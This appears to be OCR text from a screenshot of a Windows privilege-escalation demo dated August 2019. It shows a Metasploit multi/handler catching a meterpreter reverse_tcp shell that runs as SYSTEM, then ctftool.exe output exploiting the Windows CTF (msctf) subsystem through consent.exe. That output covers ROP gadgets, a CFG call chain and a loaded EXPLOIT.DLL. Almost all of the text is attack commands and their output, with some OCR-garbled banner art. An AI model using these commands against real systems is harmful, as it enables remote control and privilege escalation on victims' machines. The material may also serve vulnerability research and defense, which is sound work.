 终端 Shell 编辑 显示 窗口 帮助
100% 8月14日 周三 18:24
demon — ruby • msfconsole — 98×46
~ — ruby • msfconsole
~ — -bash
cccccccccccccccccccccccccc
ccccccccc.................
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
.................ccccccccc
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task — not syncing
+ -- --=[ 1914 exploits - 1072 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.43.97
LHOST => 192.168.43.97
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.97:4444
[*] Sending stage (206403 bytes) to 192.168.43.94
[*] Meterpreter session 1 opened (192.168.43.97:4444 -> 192.168.43.94:50015) at 2019-08-14 18:23:2
7 +0800
meterpreter >
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Windo
此电脑
C:\Users\demon\Desktop\ctftool\ctftool.exe
Connected to CTF server@\BaseNamedObjects\msctf.serverDefault1, Handle 0000023C
Waiting for the consent dialog to join the session...
Found new client consent.exe, DefaultThread now 7028
consent.exe has joined the session, starting exploit...
Client 0, Tid 7592 (Flags 0x08, Hwnd 00001DA8, Pid 3252, ApplicationFrameHost.exe)
Client 1, Tid 6032 (Flags 0000, Hwnd 00001790, Pid 5840, ctfmon.exe)
Client 2, Tid 5852 (Flags 0x08, Hwnd 000016DC, Pid 5848, prl_cc.exe)
Client 3, Tid 3260 (Flags 0x40000000, Hwnd 00000CBC, Pid 4340, ChsIME.exe)
Client 4, Tid 5616 (Flags 0x08, Hwnd 000015F0, Pid 6452, explorer.exe)
Client 5, Tid 6740 (Flags 0x08, Hwnd 00001A54, Pid 6452, explorer.exe)
Client 6, Tid 6664 (Flags 0x08, Hwnd 00001A08, Pid 6452, explorer.exe)
Client 7, Tid 2484 (Flags 0x08, Hwnd 000009B4, Pid 6452, explorer.exe)
Client 8, Tid 4892 (Flags 0x0c, Hwnd 0000131C, Pid 4280, ShellExperienceHost.exe)
Client 9, Tid 3100 (Flags 0000, Hwnd 00000C1C, Pid 4132, ctftool.exe)
Client 10, Tid 4896 (Flags 0x08, Hwnd 00001320, Pid 7412, conhost.exe)
Client 11, Tid 7028 (Flags 0x1000000c, Hwnd 00001B74, Pid 2244, consent.exe)
ReleaseId is 1903
Guessed msvcrt => C:\Windows\system32\msvcrt.DLL
Found Gadget 48895C... in module msvcrt at offset 0x31130
C:\Windows\system32\msvcrt.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\msvcrt.DLL->.text->PointerToRawData is 0x000400
C:\Windows\system32\kernel32.DLL->.data->VirtualAddress is 0x0a8000
Command succeeded, stub created
Dumping Marshal Parameter 3 (Base 016F5438, Type 0x106, Size 0x18, Offset 0x40)
000000: 4d e7 c6 71 28 0f d8 11 a8 2a 00 06 5b 84 43 5c M..q(....*..[.C\
000010: 01 00 00 00 ad 52 08 00 .....R..
Marshalled Value 3, COM {71C6E74D-0F28-11D8-A82A-00065B84435C}, ID 1, Timestamp 0x852ad
0x7ffde97f0000
0x7ffdeaf10000
0x7ffdea8b0000
Guessed msctf => C:\Windows\system32\msctf.DLL
Found Gadget 488b41... in module msctf at offset 0xc2420
C:\Windows\system32\msctf.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\msctf.DLL->.text->PointerToRawData is 0x000400
0x7ffdeaf10000
Guessed kernel32 => C:\Windows\system32\kernel32.DLL
C:\Windows\system32\kernel32.DLL is a 64bit module.
kernel32!LoadLibraryA@0x180000000+0x1e8d0
The CFG call chain is built, writing in parameters...
Writing in the payload path "C:\WINDOWS\TEMP\EXPLOIT.DLL"...
0x7ffdea170000
Guessed combase => C:\Windows\system32\combase.DLL
Found Gadget 488b49... in module combase at offset 0x1ed630
C:\Windows\system32\combase.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\combase.DLL->.text->PointerToRawData is 0x000400
Payload created and call chain ready, get ready...
Exploit complete.
ctf>
在这里输入你要搜索的内容